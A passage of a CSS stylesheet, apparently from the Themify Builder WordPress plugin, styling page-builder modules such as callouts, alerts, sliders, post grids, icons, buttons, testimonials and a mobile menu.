    box-sizing:border-box;
}
.module-map .map-container img{
    max-width:inherit;
}
.gmnoprint{
    word-wrap:normal;
}
.themify_builder_map_info_window{
    color:#000;
}

/************************************************************************************
CALLOUT MODULE
*************************************************************************************/
.ui.module-callout{
    margin-bottom:2em;
    padding:1em 1.5em;
    position:relative;
}
.module-callout p{
    margin:0 0 5px;
}
.module-callout .callout-heading{
    color:inherit;
    font-size:140%;
    line-height:130%;
    margin:0 0 5px;
    padding:0;
}
.module-callout .callout-content{
    float:left;
}
.module-callout .callout-button{
    margin-top:5px;
    float:right;
    text-align:right;
}

/* button left */
.module-callout.button-left .callout-content{
    float:right;
    width:70%;
}
.module-callout.button-left .callout-button{
    float:left;
    width:25%;
    text-align:left;
}

/* button bottom */
.module-callout.button-bottom .callout-content,
.module-callout.button-bottom .callout-button{
    width:auto !important;
    float:none;
}
.module-callout.button-bottom .callout-button{
    margin-top:15px;
}

/* button center */
.module-callout.button-bottom-center .callout-content,
.module-callout.button-bottom-center .callout-button{
    width:auto !important;
    float:none;
    text-align:center;
}
.module-callout.button-bottom-center .callout-button{
    margin-top:15px;
}

/************************************************************************************
Alert MODULE
*************************************************************************************/
.ui.module-alert {
    margin-bottom: 2em;
    padding: 1.5em 2em;
}
.module-alert div.alert-close {
    position: absolute;
    top: 0.8em;
    right: 0.8em;
    cursor: pointer;
    font-size: .9em;
}
.module-alert p {
    margin:0 0 5px;
}
.module-alert .alert-heading {
    color:inherit;
    font-size:140%;
    line-height:130%;
    margin:0 0 5px;
    padding:0;
}
.module-alert .alert-content {
    float:left;
}
.module-alert .alert-button {
    margin-top:5px;
    float:right;
    text-align:right;
}

/* button left */
.module-alert.button-left .alert-content {
    float:right;
    width:70%;
}
.module-alert.button-left .alert-button {
    float:left;
    width:25%;
    text-align:left;
}

/* button bottom */
.module-alert.button-bottom .alert-content,
.module-alert.button-bottom .alert-button{
    width:auto !important;
    float:none;
    text-align:left;
}
.module-alert.button-bottom .alert-button{
    margin-top:15px;
}

/* button center */
.module-alert.button-bottom-center .alert-content,
.module-alert.button-bottom-center .alert-button{
    width:auto !important;
    float:none;
    text-align:center;
}
.module-alert.button-bottom-center .alert-button{
    margin-top:15px;
}

/* transparent color */
.ui.module-alert.transparent {
    padding: 0;
}
.module-alert.transparent.button-right .alert-button {
    margin-top: 30px;
}
.module-alert.transparent.button-right div.alert-close {
    top: 8px;
}

/************************************************************************************
ACCORDION MODULE
*************************************************************************************/
.module-accordion{
    margin-bottom:1em;
    padding:0;
}
.module-accordion .accordion-content{
    padding:1em;
}
.module-accordion h1,
.module-accordion h2,
.module-accordion h3,
.module-accordion h4,
.module-accordion h5,
.module-accordion h6{
    color:inherit;
    margin-top:0;
}

/************************************************************************************
BOX MODULE
*************************************************************************************/
.module-box{
    margin-bottom:1.5em;
}
.module-box-content{
    padding:1.5em;
}
.module-box h1,
.module-box h2,
.module-box h3,
.module-box h4,
.module-box h5,
.module-box h6{
    color:inherit;
    margin-top:0;
}

/************************************************************************************
TAB MODULE
*************************************************************************************/
.module-tab{
    margin-bottom:2em;
}
.module-tab .builder-tabs-wrap{
    position:relative;
}
.module-tab .tab-content h1,
.module-tab .tab-content h2,
.module-tab .tab-content h3,
.module-tab .tab-content h4,
.module-tab .tab-content h5,
.module-tab .tab-content h6{
    color:inherit;
    margin:.3em 0 .5em;
}
.module-tab.tab-style-icon-only .tab-nav li span,
.module-tab .tab-content{
    display:none;
}
.module-tab.tab-style-icon-top .tab-nav li i,
.module-tab .tab-content:first-of-type{
    display:block;
}
.module-tab.tab-style-icon-only .tab-nav li a,
.module-tab.tab-style-icon-top .tab-nav li a{
    text-align:center;
}
/************************************************************************************
DIVIDER MODULE
*************************************************************************************/
.module-divider{
    margin:10px 0;
    border-left:none !important;
    border-right:none !important;
    border-bottom:none !important;
    max-width:100%;
}
.module-divider.solid{
    border-style:solid;
}
.module-divider.dashed{
    border-style:dashed;
}
.module-divider.dotted{
    border-style:dotted;
}
.module-divider.double{
    border-style:double;
}
.divider-center{
    margin-left:auto;
    margin-right:auto;
}
.divider-left{
    float:left;
}
.divider-right{
    float:right;
}
.divider-left +div,
.divider-right +div{
    clear:both; /* require to clear float */
}

/************************************************************************************
SLIDER MODULE
*************************************************************************************/
.module-slider{
    margin-bottom:2.5em;
}
.themify_builder_slider{
    padding:0 !important;
    margin:0 !important;
    position:relative;
    list-style:none;
    display:block;
}
.themify_builder_slider > li{
    margin:0 !important;
    padding:0;
    list-style:none;
    float:left;
    clear:none !important;
    text-align:center;
    width:auto;
    position:relative; /* for the purpose of nested absolute position elements */
}

/* slider image */
.themify_builder_slider .slide-image{
    margin:0 0 1em;
}
.themify_builder_slider .slide-image img{
    vertical-align:bottom;
}
.slide-image-fullwidth .slide-image img {
    width: 100%;
}
/* slider content */
.themify_builder_slider .slide-content{
    padding:0 4%;
}

/* slider title */
.themify_builder_slider .slide-title{
    font-size:1.2em;
    margin:0 0 .5em;
    padding:0;
}
.themify_builder_slider .slide-title a{
    text-decoration:none;
}

/* slider hide on load */
.themify_builder_slider_wrap{
    height:0;
    overflow:hidden;
    visibility:hidden;
}

/* slider loading animation */
.tb_slider_loader,
.tb_slider_loader:before,
.tb_slider_loader:after{
    background:#000;
    border-radius:0;
    width:8px;
    height:15px;
    animation:horizontal-loader 1s infinite ease-in-out;
}
.tb_slider_loader:before,
.tb_slider_loader:after{
    position:absolute;
    top:0;
    content:'';
}
.tb_slider_loader:before{
    left:-1.5em;
    animation-delay:-.32s;
}
.tb_slider_loader{
    margin:88px auto;
    position:relative;
    font-size:11px;
    animation-delay:-.16s;
}
.tb_slider_loader:after{
    left:1.5em;
}

/*  slider appearance
================================================ */
/* slider overlay */
.module-slider.slider-overlay li{
    position:relative;
}
.module-slider.slider-overlay p{
    margin:0 0 .5em;
}
.module-slider.slider-overlay .slide-image{
    margin-bottom:0;
}
.module-slider.slider-overlay .slide-image img{
    width:100%;
}
.module-slider.slider-overlay .slide-content{
    font-size:.9em;
    padding:2% 4%;
    width:100%;
    background:#333;
    background:rgba(0,0,0,.7);
    color:#ccc;
    line-height:1.4em;
    box-sizing:border-box;
}
.module-slider.slider-overlay .slide-image + .slide-content{
    position:absolute;
    bottom:0;
    left:0;
}
.module-slider.slider-overlay .slide-title{
    margin:0 0 .5em;
}
.module-slider.slider-overlay .slide-content a,
.module-slider.slider-overlay .slide-title a{
    color:#fff;
    text-decoration:none;
}
.module-slider.slider-overlay .slide-content h1,
.module-slider.slider-overlay .slide-content h2,
.module-slider.slider-overlay .slide-content h3,
.module-slider.slider-overlay .slide-content h4,
.module-slider.slider-overlay .slide-content h5,
.module-slider.slider-overlay .slide-content h6{
    color:#fff;
    margin:0 0 .4em;
}

/* slider caption overlay */
.module-slider.slider-caption-overlay li{
    position:relative;
}
.module-slider.slider-caption-overlay p{
    margin:0 0 7px;
}
.module-slider.slider-caption-overlay .slide-image img{
    width:100%;
}
.module-slider.slider-caption-overlay .slide-content{
    font-size:.9em;
    text-align:left;
    padding:1em 5%;
    width:auto;
    max-width:75%;
    background:#333;
    background:rgba(0,0,0,.7);
    color:#ccc;
    line-height:1.4em;
}
.module-slider.slider-caption-overlay .slide-image + .slide-content{
    position:absolute;
    bottom:8%;
    left:0;
}
.module-slider.slider-caption-overlay .slide-title{
    margin:0 0 .5em;
}
.module-slider.slider-caption-overlay .slide-content a,
.module-slider.slider-caption-overlay .slide-title a{
    color:#fff;
    text-decoration:none;
}
.module-slider.slider-caption-overlay .slide-content h1,
.module-slider.slider-caption-overlay .slide-content h2,
.module-slider.slider-caption-overlay .slide-content h3,
.module-slider.slider-caption-overlay .slide-content h4,
.module-slider.slider-caption-overlay .slide-content h5,
.module-slider.slider-caption-overlay .slide-content h6{
    color:#fff;
    margin:0 0 .4em;
}
.module-slider.slider-agency .slide-inner-wrap{
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex
}

.module-slider.slider-agency .slide-inner-wrap > div{
    width:100%
}

.module-slider.slider-agency .slide-content{
    overflow:hidden;
    text-align:left;
}
.module-slider .post{
    animation-name:inherit !important;
}

.module-slider .caroufredsel_wrapper{
    display:block !important;
}

/*  slider elements
================================================ */
/* slider-nav */
.themify_builder_slider_wrap .carousel-nav-wrap{
    text-align:center;
    margin:auto;
    border:none;
    padding:1em 0;
    padding-top:0;
}
.themify_builder_slider_wrap .carousel-prev span,
.themify_builder_slider_wrap .carousel-next span{
    display:none;
}
/* slider next/prev button */
.themify_builder_slider_wrap .carousel-prev,
.themify_builder_slider_wrap .carousel-next{
    position:static;
    line-height:100%;
    text-decoration:none;
    text-align:center;
    text-indent:0;
    display:inline-block;
    vertical-align:middle;
    color:inherit;
    text-shadow:none;
    border-radius:0;
    border:none;
    background:none;
    font:normal 30px/100% Georgia, "Times New Roman", Times, serif;
    padding:0 5px;
    box-sizing:border-box;
    overflow:hidden;
}
.themify_builder_slider_wrap .carousel-prev:before,
.themify_builder_slider_wrap .carousel-next:before {
    content:'';
    display:inline-block;
    width:12px;
    height:12px;
    border:2px solid transparent;
    border-bottom-color:inherit;
    border-right-color:inherit;
    transform:rotateZ(135deg);
    margin-left:7px;
    vertical-align:middle;
}
.themify_builder_slider_wrap .carousel-next:before {
    transform:rotateZ(-45deg);
    margin:auto;
    margin-right:7px;
}
/* vertical middle slider nav arrows */
.themify_builder_slider_wrap.themify_builder_slider_vertical .carousel-prev,
.themify_builder_slider_wrap.themify_builder_slider_vertical .carousel-next{
    position:absolute;
    top:50%;
    left:0;
    background:rgba(0, 0, 0, .5);
    border-radius:0;
    color:#fff;
    width:auto !important;
    height:auto !important;
    margin:0;
    padding:20px 5px;
    transform:translateY(-50%);
}
.themify_builder_slider_wrap.themify_builder_slider_vertical .carousel-next{
    right:0;
    left:auto;
}
.themify_builder_slider_wrap.themify_builder_slider_vertical .disabled,
.themify_builder_slider_wrap.themify_builder_slider_vertical .disabled{
    opacity:.3;
}
/* carousel nav disabled */
.themify_builder_slider_wrap .disabled,
.themify_builder_slider_wrap .disabled{
    opacity:6;
    cursor:default;
}

/* carousel pager */
.themify_builder_slider_wrap .carousel-pager{
    clear:both;
    text-align:center;
    display:inline-block;
    vertical-align:middle;
    line-height:100%;
    width:auto;
    margin-left:3px;
}
.themify_builder_slider_wrap .carousel-pager a{
    line-height:100%;
    display:inline-block;
    vertical-align:middle;
    margin:0 2px;
    cursor:pointer;
    color:inherit;
    overflow:hidden;
    outline:none;
    position:relative;
    width:10px;
    height:10px;
    border-radius:100%;
    border:1px solid;
    transition:all .3s ease-in-out;
    box-sizing:border-box;
}
.themify_builder_slider_wrap .carousel-pager a span{
    display:none; /* hide pagination number text */
}
.themify_builder_slider_wrap .carousel-pager a:hover,
.themify_builder_slider_wrap .carousel-pager a.selected{
    border-width:5px;
}

/* Gallery Slider */
.module-gallery.layout-slider .tb_module_actions + .carousel-wrap .slide-inner-wrap,
.module-gallery.layout-slider .carousel-wrap:first-child .slide-inner-wrap {
	position: relative;
	overflow: hidden;
	display: inline-block;
}

.module-gallery.layout-slider .slide-content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.5);
	color: #ffffff;
	padding: 1.5em;
	text-align: left;
	transform: translateY(100%);
	opacity: 0;
	transition: transform 0.3s ease, opacity 0.4s ease;
	pointer-events: none;
}

.module-gallery.layout-slider.rounded .slide-content {
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.module-gallery.layout-slider .slide-content > h3 {
	margin: 0;
}

.module-gallery.layout-slider .slide-content > p {
	margin: 1em 0 0;
	line-height: 1;
}

.module-gallery.layout-slider .themify_builder_slider[style*="left: 0px"] .slide-content {
	transform: translateY(0);
	opacity: 1;
}

.module-gallery.layout-slider .slide-content > * {
	color: inherit;
}

.module-gallery.layout-slider .slide-image {
	margin-bottom: 0;
}

.module-gallery.layout-slider .carousel-wrap + .carousel-wrap {
	padding: 1em 3em;
}

.module-gallery.layout-slider .carousel-nav-wrap > a {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 2em;
	max-height: 2em;
	height: 100%;
	margin: auto 0;
	color: inherit;
	transition: opacity 0.2s ease;
}

.module-gallery.layout-slider .carousel-nav-wrap > a:focus {
	outline: none;
}

.module-gallery.layout-slider .carousel-nav-wrap > a:hover {
	opacity: 0.8;
}

.module-gallery.layout-slider .carousel-nav-wrap > a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.module-gallery.layout-slider .carousel-nav-wrap > a.carousel-prev:before {
	border-left: 0.2em solid currentColor;
	border-bottom: 0.2em solid currentColor;
	transform: translateX(33%) rotate(45deg);
}

.module-gallery.layout-slider .carousel-nav-wrap > a.carousel-next:before {
	border-right: 0.2em solid currentColor;
	border-top: 0.2em solid currentColor;
	transform: translateX(-33%) rotate(45deg);
}

.module-gallery.layout-slider .carousel-nav-wrap > a > span {
	display: none;
}

.module-gallery.layout-slider .carousel-prev {
	left: 0;
}

.module-gallery.layout-slider .carousel-next {
	right: 0;
}


/************************************************************************************
POST MODULE
*************************************************************************************/
/* general post styling */
.post{
    margin-bottom:2.2em;
    box-sizing:border-box;
}
/* post title */
.post-title a{
    text-decoration:none;
}
/* post video */
.post-video{
    margin:0 0 1em;
}
/* post content */
.post-content{
    min-width:120px;
    padding:0;
    position:static;
}
/* post meta */
.module-post p.post-meta{
    margin:0 0 .6em;
}
.post-meta .post-author,
.post-meta .post-category,
.post-meta .post-tag,
.post-meta .post-author,
.post-meta .post-comment a,
.post-meta span{
    margin-right:.3em;
}
/* post date */
.post-date{
    margin:0 0 .5em;
    display:block;
}
/* more link wrap */
.more-link-wrap{
    text-align:right;
    clear:both;
    margin:.9em 0 1.3em;
}
/*
Post layouts
================================================ */
.builder-posts-wrap .post-image img{
    max-width:100%;
    height:auto;
}
/* list & fullwidth post */
.builder-posts-wrap.list-post .post{
    width:100%;
    min-height:0;
    position:static;
    clear:both;
}
.builder-posts-wrap.list-post .post-content{
    width:auto;
}
/* grid posts */
.builder-posts-wrap.grid2 .post,
.builder-posts-wrap.grid3 .post,
.builder-posts-wrap.grid4 .post,
.builder-posts-wrap.grid2-thumb .post{
    clear:none;
}
/* grid4 post */
.builder-posts-wrap.grid4 .post{
    width:22.6%;
    float:left;
    margin-left:3.2%;
    margin-bottom:2em;
}
.builder-posts-wrap.grid4 .post-title{
    font-size:130%;
}
/* grid3 post */
.builder-posts-wrap.grid3 .post{
    width:31.2%;
    float:left;
    margin-left:3.2%;
    margin-bottom:2.2em;
}
.builder-posts-wrap.grid3 .post-title{
    font-size:150%;
}
/* grid2 post */
.builder-posts-wrap.grid2 .post{
    width:48.4%;
    float:left;
    margin-left:3.2%;
    margin-bottom:2.2em;
}
.builder-posts-wrap.grid2 .post-title{
    font-size:160%;
}
/* grid2-thumb post */
.builder-posts-wrap.grid2-thumb .post{
    width:48.4%;
    float:left;
    margin-right:0;
    margin-left:3.2%;
    text-align:left;
    margin-bottom:2.2em;
}
.builder-posts-wrap.grid2-thumb .post-title{
    font-size:160%;
}
.builder-posts-wrap.grid2-thumb .post-image{
    width:20%;
    float:left;
    margin:0 1.5em 1em 0;
}
.builder-posts-wrap.grid2-thumb .post-content{
    overflow:hidden;
}
/* list thumb post */
.builder-posts-wrap.list-thumb-image .post{
    text-align:left;
    margin-bottom:1em;
}
.builder-posts-wrap.list-thumb-image .post-title{
    font-size:140%;
}
.builder-posts-wrap.list-thumb-image .post-image{
    max-width:20%;
    float:left;
    margin:0 1.5em 1em 0;
}
.builder-posts-wrap.list-thumb-image .post-image img{
    width:100%;
}
.builder-posts-wrap.list-thumb-image .post-content{
    overflow:hidden;
}

/* list large image */
.builder-posts-wrap.list-large-image .post{
    text-align:left;
}
.builder-posts-wrap.list-large-image .post-image{
    max-width:64%;
    float:left;
    margin:0 1.5em 1em 0;
}
.builder-posts-wrap.list-large-image .post-image img{
    width:100%;
}
.builder-posts-wrap.list-large-image .post-title{
    font-size:200%;
}
/*
Clear grid layout posts
================================================ */
.builder-posts-wrap.grid4,
.builder-posts-wrap.grid3,
.builder-posts-wrap.grid2,
.builder-posts-wrap.grid2-thumb{
    clear:both;
}
.builder-posts-wrap.grid4 .post:nth-of-type(4n+1),
.builder-posts-wrap.grid3 .post:nth-of-type(3n+1),
.builder-posts-wrap.grid2 .post:nth-of-type(2n+1),
.builder-posts-wrap.grid2-thumb .post:nth-of-type(2n+1){
    margin-left:0;
    clear:left;
}
/* reset post content min-width */
.col2-1 .builder-posts-wrap.grid3 .post-content,
.col2-1 .builder-posts-wrap.grid4 .post-content,
.col3-1 .builder-posts-wrap.grid2 .post-content,
.col3-1 .builder-posts-wrap.grid3 .post-content,
.col3-1 .builder-posts-wrap.grid4 .post-content,
.col3-2 .builder-posts-wrap.grid2 .post-content,
.col3-2 .builder-posts-wrap.grid3 .post-content,
.col3-2 .builder-posts-wrap.grid4 .post-content,
.col4-1 .builder-posts-wrap.grid2 .post-content,
.col4-1 .builder-posts-wrap.grid3 .post-content,
.col4-1 .builder-posts-wrap.grid4 .post-content,
.col4-2 .builder-posts-wrap.grid2 .post-content,
.col4-2 .builder-posts-wrap.grid3 .post-content,
.col4-2 .builder-posts-wrap.grid4 .post-content{
    min-width:50%;
}
/************************************************************************************
ICON MODULE
*************************************************************************************/
.module-icon .module-icon-item{
    display:inline-block;
    padding:0;
    list-style:none;
}
.module-icon.icon_vertical div.module-icon-item{
    display:block;
    margin:0 0 .4em;
}
.module-icon .module-icon-item + .module-icon-item{
    margin-left:.4em;
}
.module .module-icon .module-icon-item a{
    text-decoration:none;
    display:inline-block;
}
.module-icon span{
    display:inline-block;
    vertical-align:middle;
    margin-left:.3em;
    margin-right:.6em;
}
.module-icon i{
    display:inline-block;
    vertical-align:middle;
    padding:.5em;
    font-size:16px;
    border-radius:100%;
    text-align:center;
    box-sizing:border-box;
}
.module-icon i::before{
    line-height:1em;
    margin:0;
    padding:0;
}
/* size */
.module-icon.small i{
    font-size:12px;
    width:24px;
    height:24px;
}
.module-icon.large i{
    font-size:24px;
    width:48px;
    height:48px;
}
.module-icon.large span{
    font-size:1.2em;
}
.module-icon.xlarge i{
    width:58px;
    height:48px;
    padding:12px 0 0 2px;
    font-size:36px;
    width:62px;
    height:62px;
}
.module-icon.xlarge span{
    font-size:1.4em;
}
/* rounded style */
.module-icon.rounded i{
    border-radius:5px;
}
/* squared style */
.module-icon.squared i{
    border-radius:0;
}
.module-icon.none.small i{
    font-size:18px;
}
.module-icon.none.large i{
    font-size:30px;
}
.module-icon.none.xlarge i{
    font-size:36px;
}
/* none (no bg) style */
.module-icon.none{
    display:block; /* prevent theme override */
}
.module-icon.none i{
    padding:.2em;
    border-radius:0;
    background:none !important;
    font-size:24px;
    color:inherit;
}
.module-icon.none i.black{
    color:#000;
}
.module-icon.none i.gray{
    color:#666;
}
.module-icon.none i.blue{
    color:#3e65b2;
}
.module-icon.none i.light-blue{
    color:#6694d6;
}
.module-icon.none i.green{
    color:#4aab10 ;
}
.module-icon.none i.light-green{
    color:#71a115;
}
.module-icon.none i.purple{
    color:#584eb2;
}
.module-icon.none i.light-purple{
    color:#7f76cc;
}
.module-icon.none i.brown{
    color:#622d07;
}
.module-icon.none i.orange{
    color:#bc6e00;
}
.module-icon.none i.yellow{
    color:#dcb232;
}
.module-icon.none i.red{
    color:#9d1d14;
}
.module-icon.none i.pink{
    color:#b27e9d;
}
/* icon position */
.module .module-icon.icon_position_right .module-icon-item a,
.module .module-icon.icon_position_right .module-icon-item {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: center;
    align-items: center;
}
.module .module-icon.icon_position_right.icon_horizontal .module-icon-item a,
.module .module-icon.icon_position_right.icon_horizontal .module-icon-item {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
}

/************************************************************************************
BUTTONS MODULE (.module_column is added for higher priority)
*************************************************************************************/
.module_column .module-buttons a{
    text-decoration:none;
    display:inline-block;
}
.ui.builder_button{
    line-height:100%;
    transition:all .3s linear;
}
.module-buttons .module-buttons-item{
    display:inline-block;
}
.module-buttons-item + .module-buttons-item{
    margin-left:.4em;
}
.module-buttons span{
    display:inline-block;
    vertical-align:middle;
    margin-left:.2em;
    margin-right:.2em;
}
.module-buttons i{
    display:inline-block;
    vertical-align:middle;
    font-size:16px;
}
.module-buttons i::before{
    line-height:1em;
    margin:0;
    padding:0;
}
/* size */
.module-buttons.small i{
    font-size:12px;
}
.module-buttons.small span{
    font-size:.8em;
}
.module-buttons.large i{
    font-size:24px;
}
.module-buttons.large span{
    font-size:1.2em;
}
.module-buttons.xlarge i{
    font-size:36px;

}
.module-buttons.xlarge span{
    font-size:1.4em;
}
.module-buttons.none.small i{
    font-size:18px;
}
.module-buttons.none.large i{
    font-size:30px;
}
.module-buttons.none.xlarge i{
    font-size:36px;
}
.module-buttons .module-buttons-item.buttons-fullwidth,
.module-buttons .module-buttons-item.buttons-fullwidth a{
    box-sizing:border-box;
    margin-left:0;
    width:100%;
    text-align:center;
}
.module-buttons .module-buttons-item.buttons-vertical{
    display:block;
    margin-left:0;
}
.module-buttons-item.buttons-vertical + .module-buttons-item.buttons-vertical,
.module-buttons-item.buttons-fullwidth + .module-buttons-item.buttons-fullwidth{
    margin-top:.4em;
}
/* button styles */
.module_column .module-buttons.rounded a{
    border-radius:5px;
}
.module_column .module-buttons.squared a{
    border-radius:0;
}
.module_column .module-buttons.circle a{
    border-radius:50em;
}
.module_column .module-buttons.outline a{
    border-style:solid;
    border-width:1px;
    background:none;
    box-shadow:none;
    text-shadow:none;
    color:#fff;
    border-color:#fff;
}
.module_column .module-buttons.outline a:hover{
    background:#fff;
    color:#000;
}
.module_column .module-buttons.outline a.black{
    color:#000;
    border-color:#000;
}
.module_column .module-buttons.outline a.black:hover{
    color:#fff;
    background-color:#000;
}
.module_column .module-buttons.outline a.gray{
    color:#666;
    border-color:#666;
}
.module_column .module-buttons.outline a.gray:hover{
    color:#fff;
    background-color:#666;
}
.module_column .module-buttons.outline a.blue{
    color:#3e65b2;
    border-color:#3e65b2;
}
.module_column .module-buttons.outline a.blue:hover{
    color:#fff;
    background-color:#3e65b2;
}
.module_column .module-buttons.outline a.light-blue{
    color:#6694d6;
    border-color:#6694d6;
}
.module_column .module-buttons.outline a.light-blue:hover{
    color:#fff;
    background-color:#6694d6;
}
.module_column .module-buttons.outline a.green{
    color:#76ab3b;
    border-color:#76ab3b;
}
.module_column .module-buttons.outline a.green:hover{
    color:#fff;
    background-color:#76ab3b;
}
.module_column .module-buttons.outline a.light-green{
    color:#ebf8d6;
    border-color:#ebf8d6;
}
.module_column .module-buttons.outline a.light-green:hover{
    color:#000;
    background-color:#ebf8d6;
}
.module_column .module-buttons.outline a.purple{
    color:#584eb2;
    border-color:#584eb2;
}
.module_column .module-buttons.outline a.purple:hover{
    color:#fff;
    background-color:#584eb2;
}
.module_column .module-buttons.outline a.light-purple{
    color:#7f76cc;
    border-color:#7f76cc;
}
.module_column .module-buttons.outline a.light-purple:hover{
    color:#fff;
    background-color:#7f76cc;
}
.module_column .module-buttons.outline a.brown{
    color:#622d07;
    border-color:#622d07;
}
.module_column .module-buttons.outline a.brown:hover{
    color:#fff;
    background-color:#622d07;
}
.module_column .module-buttons.outline a.orange{
    color:#bc6e00;
    border-color:#bc6e00;
}
.module_column .module-buttons.outline a.orange:hover{
    color:#fff;
    background-color:#bc6e00;
}
.module_column .module-buttons.outline a.yellow{
    color:#dcb232;
    border-color:#dcb232;
}
.module_column .module-buttons.outline a.yellow:hover{
    color:#fff;
    background-color:#dcb232;
}
.module_column .module-buttons.outline a.red{
    color:#9d1d14;
    border-color:#9d1d14;
}
.module_column .module-buttons.outline a.red:hover{
    color:#fff;
    background-color:#9d1d14;
}
.module_column .module-buttons.outline a.pink{
    color:#b27e9d;
    border-color:#b27e9d;
}
.module_column .module-buttons.outline a.pink:hover{
    color:#fff;
    background-color:#b27e9d;
}
.module_column .module-buttons.transparent a,
.module_column .module-buttons.transparent a:hover{
    background:transparent !important;
    border-color:transparent;
}
.module_column .module-buttons.transparent a.ui.builder_button{
    padding-left:0;
    padding-right:0;
}
.module_column .module-buttons.transparent a.ui.builder_button span{
    margin-left:0;
    margin-right:0;
}
.module_column .module-buttons.transparent a.black{color:#000; }
.module_column .module-buttons.transparent a.gray{color:#666; }
.module_column .module-buttons.transparent a.blue{color:#3e65b2; }
.module_column .module-buttons.transparent a.light-blue{color:#6694d6; }
.module_column .module-buttons.transparent a.green{color:#76ab3b; }
.module_column .module-buttons.transparent a.light-green{color:#ebf8d6; }
.module_column .module-buttons.transparent a.purple{color:#584eb2; }
.module_column .module-buttons.transparent a.light-purple{color:#7f76cc; }
.module_column .module-buttons.transparent a.brown{color:#622d07; }
.module_column .module-buttons.transparent a.orange{color:#bc6e00; }
.module_column .module-buttons.transparent a.yellow{color:#dcb232; }
.module_column .module-buttons.transparent a.red{color:#9d1d14; }
.module_column .module-buttons.transparent a.pink{color:#b27e9d; }
/************************************************************************************
HIGHLIGHT CPT MODULE
*************************************************************************************/
.module-highlight .highlight-post{
    text-align:left;
}
.module-highlight .highlight-post .post-image{
    float:left;
    margin:0 1.5em .5em 0;
}
.module-highlight .highlight-post .post-image img{
    border-radius:5px;
}
.module-highlight .highlight-post .post-content{
    overflow:hidden;
    min-width:120px;
}
/************************************************************************************
TESTIMONIAL CPT MODULE
*************************************************************************************/
.module-testimonial .testimonial-post{
    text-align:left;
}
.module-testimonial .testimonial-post .post-image{
    float:left;
    margin:0 1.5em .4em 0;
}
.module-testimonial .testimonial-post .post-image img,
.module-testimonial .testimonial-post .post-image .image-wrap:after{
    border-radius:20em;
}
.module-testimonial .testimonial-post .post-content{
    overflow:hidden;
}
.module-testimonial .testimonial-post .testimonial-author{
    clear:both;
    text-align:right;
    margin:.7em 0 0;
}
.module-testimonial .testimonial-post .testimonial-author .dash{
    width:20px;
    border-bottom:solid 1px #ddd;
    margin:-10px 6px 0 0;
    height:10px;
    display:inline-block;
    vertical-align:middle;
}
.module-testimonial .testimonial-post .testimonial-name{
    font-style:normal;
    font-weight:bold;
    display:inline-block;
    vertical-align:middle;
}
.module-testimonial .testimonial-post .testimonial-title{
    display:block;
}
/* testimonial title */
.module-testimonial .testimonial-post .post-title{
    font-size:1.2em;
    margin:0 0 .5em;
}
.module-testimonial .testimonial-post .post-title a{
    text-decoration:none;
}
.module-testimonial .testimonial-post .post-title a:hover{
    text-decoration:underline;
}
/************************************************************************************
TESTIMONIAL SLIDER MODULE
*************************************************************************************/
.module-testimonial-slider{
    margin-bottom:1em;
    padding:0;
}
.module-testimonial-slider h1,
.module-testimonial-slider h2,
.module-testimonial-slider h3,
.module-testimonial-slider h4,
.module-testimonial-slider h5,
.module-testimonial-slider h6{
    color:inherit;
    margin-top:0;
}
.module-testimonial-slider .testimonial-image img{
    border-radius:100%;
}
.module-testimonial-slider.image-bottom  .testimonial-image img{
    padding-bottom:10px;
}
.themify_builder_slider > li:first-child:last-child{
    float:none;
}
/************************************************************************************
MENU MODULE
*************************************************************************************/
.module-menu .sub-arrow{
    display:inline-block;
    cursor:pointer;
}
.module-menu .sub-arrow:before{
    content:'';
    display:inline-block;
    width:8px;
    height:8px;
    border:1px solid transparent;
    border-bottom-color:inherit;
    border-left-color:inherit;
    pointer-events:none;
    padding:0;
    transition:all .3s linear;
    transform-origin:center;
    transform-style:preserve-3D;
}
.module-menu .sub-arrow:before{
    transform:rotateZ(-45deg);
    margin-bottom:4px;
    margin-left:4px;
}
.module-menu .sub-arrow.open:before{
    transform:rotateZ(-225deg);
    margin-bottom:0;
}
.module-menu .with-sub-arrow ul .sub-arrow:before{
    transform:rotateZ(-135deg);
    margin-bottom:0;
}
.module-menu .with-sub-arrow ul .sub-arrow.open:before{
    transform:rotateZ(45deg);
    margin-bottom:0;
}
.no-touch .module-menu .sub-arrow{
    display:none !important;
}
/* Menu transparent style */
.module-menu .nav.transparent, 
.module-menu .nav.transparent, 
.module-menu .nav.transparent li,
.module-menu .nav.transparent > li > a, 
.module-menu .nav.transparent > li.current_page_item > a,
.module-menu .nav.transparent > li.current-menu-item > a, 
.module-menu .nav.transparent > li > a:hover,
.module-menu .nav.transparent li:active > a{
    background:none;
    border:none;
    box-shadow:none;
    color:inherit;
}
.menu-module-left .body-overlay{
    right:auto;
    left:300px;
    box-shadow:-1px 0 13px rgba(0,0,0,.13);
    box-sizing:border-box;
}
/* Menu Module Mobile Support */
.has-builder.menu-module-left,
.has-builder.menu-module-right,
.has-builder.menu-module-burger{
    overflow:hidden;
    transition:left .2s ease-in-out;
    position:relative;
}
.has-builder.menu-module-left #headerwrap.fixed-header{
    left:300px;
}
.has-builder.menu-module-right #headerwrap.fixed-header{
    left:-300px;
}
.menu-module-burger{
    cursor:pointer;
    color:inherit;
    width:1.3em;
    height:1em;
    display:none;
    border-bottom:2px solid;
    position:relative;
    margin:1em 0;
    box-shadow:none !important;
}
.menu-module-burger:before,
.menu-module-burger:after{
    content:'';
    display:block;
    border-bottom:2px solid;
    position:absolute;
    left:0;
    width:100%;
}
.menu-module-burger:before{
    top:0;
}
.menu-module-burger:after{
    top:50%;
}
.menu-module-burger .fa{
    display:none;
}
.mobile-menu-module{
    position:fixed;
    top:0;
    bottom:0;
    width:300px;
    background:#f4f4f4;
    z-index:999;
    visibility:hidden;
    transform:scale(0);
    transform-origin:0 100%;
    overflow:auto;
    padding-top:50px;
}
.themify_builder .mobile-menu-module {
	border-radius: 0;
}
.admin-bar .mobile-menu-module{
